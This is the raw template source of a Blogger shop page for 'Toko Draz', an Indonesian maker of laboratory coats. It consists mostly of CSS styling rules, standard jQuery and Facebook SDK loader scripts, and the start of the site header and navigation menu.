.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #4f93c5;
color: #fff;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: block;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 90px;
height: 70px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 90px;
height: 70px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Lato', sans-serif;
font-weight: 700;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 13px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family: 'Lato', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #151515;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #3cc091;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#3cc091;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #3cc091;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #151515;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #151515;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #151515;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #3cc091
}
.list-label-widget-content li span:last-child {
color: #151515;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #3cc091;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #151515;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #3cc091;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #151515;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Lato', sans-serif;}
.PopularPosts ul li a:hover{color:#3cc091}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #151515;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivFtSCLFMPYPZzehUSavMhIWJktztocXjusITcWZ5vRkZvWo__z5V5MVxR2KB19-mEDqKdGs5tZHhTiPXxFiCNtE0NqLsju2mnkcGTnbW35Mr_fNhaxkVBkipvsDdxMDbC8sIfrlST4ug/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1434249433813918395&amp;zx=e161983d-aa3d-4455-b1b1-26a6b707e99b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1434249433813918395&amp;zx=e161983d-aa3d-4455-b1b1-26a6b707e99b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Dancing+Script"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>

            <script type='text/javascript'>
            //<![CDATA[
                var perPage = 2;
            //]]>
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML912'>

            <script type='text/javascript'>
            //<![CDATA[
                var related_number = 3;
            //]]>
            </script>
          
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu no-items section' id='top-menu'>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.jaslaboratorium.net/'>Toko Draz</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Konveksi Jas Laboratorium Ready Stok &amp; Custom Profesional

</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.jaslaboratorium.net/'>Home</a></li>
<li itemprop='name'><a href='http://www.jaslaboratorium.net/p/hubungi-kami.html' itemprop='url'>Hubungi Kami</a></li>
<li itemprop='name'><a href='http://www.jaslaboratorium.net/p/testimoni.html' itemprop='url'>Testimoni</a></li>
